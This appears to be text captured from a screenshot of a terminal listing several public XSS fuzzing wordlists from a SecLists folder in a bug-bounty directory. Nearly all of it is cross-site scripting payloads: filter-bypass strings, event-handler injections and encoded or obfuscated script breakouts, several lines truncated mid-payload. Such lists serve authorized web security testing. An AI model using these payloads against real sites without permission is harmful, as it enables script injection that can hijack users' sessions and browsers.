 MINGW64:/c/Users/errol/bugbounties/SecLists/Fuzzing/XSS/robot-friendly
'-alert(1)//
\'-alert(1)//
</script><svg onload=alert(1)>
==> XSS-Bypass-Strings-BruteLogic.txt <==
alert`1`
alert&lpar;1&rpar;
alert&#x28;1&#x29
alert&#40;1&#41
(alert)(1)
a=alert,a(1)
[1].find(alert)
top["al"+"ert"](1)
top[/al/.source+/ert/.source](1)
al\u0065rt(1)
==> XSS-Cheat-Sheet-PortSwigger.txt <==
<a draggable="true" ondrag="alert(1)">test</a>
<a draggable="true" ondragend="alert(1)">test</a>
<a draggable="true" ondragenter="alert(1)">test</a>
<a draggable="true" ondragleave="alert(1)">test</a>
<a draggable="true" ondragstart="alert(1)">test</a>
<a id=x tabindex=1 onactivate=alert(1)></a>
<a id=x tabindex=1 onbeforeactivate=alert(1)></a>
<a id=x tabindex=1 onbeforedeactivate=alert(1)></a><i
<a id=x tabindex=1 ondeactivate=alert(1)></a><input i
<a id=x tabindex=1 onfocus=alert(1)></a>
==> XSS-EnDe-evation.txt <==
--><script>alert
"'><script>alert('XSS')</script>
"'><script>alert(/XSS/)</script>
"'><script>alert(42)</script>
"'><script>prompt(42)</script>
"'><script>
You have all these
"'><scriPt>
"'><script >confirm(42)</script >
"'><script foo=bar>confirm(42)</script>
"'><\script>confirm(42)</script>
==> XSS-EnDe-h4k.txt <==
onclick=eval/**/(/ale/.source%2b/rt/.source%2b/(7)/.s
<s>000<s>%3cs%3e111%3c/s%3e%3c%73%3e%32%32%32%3c%2f%7
0&#47&#115&#62&#x3c&#x73&#x3e&#x34&#x34&#x34&#x3c&#x2
';alert(0)//\';alert(1)//";alert(2)//\";alert(3)//-->
CRIPT>=&{}");}alert(6);function xss(){//
';alert(0)//\';alert(1)//";alert(2)//\";alert(3)//-->
rt(4)</SCRIPT>=&{</title><script>alert(5)</script>}")
aim: &c:\windows\system32\calc.exe" ini="C:\Documents